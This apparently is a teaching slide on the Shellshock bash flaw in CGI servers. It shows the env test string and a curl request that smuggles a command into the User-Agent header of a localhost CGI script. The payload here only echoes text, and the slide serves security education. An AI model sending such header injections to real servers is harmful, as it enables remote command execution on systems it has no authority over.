

# Shellshock on CGI servers
env x='() { :;}; echo vulnerable’
		bash -c "echo this is a test"

curl -H "User-agent: () { :;}; echo vulnerable" http://localhost/cgi-bin/hello.sh
Then, HTTP_USER_AGENT=‘() {:;}; echo vulnerable’
			bash hello.sh
Lesson: Be careful when you use shell command!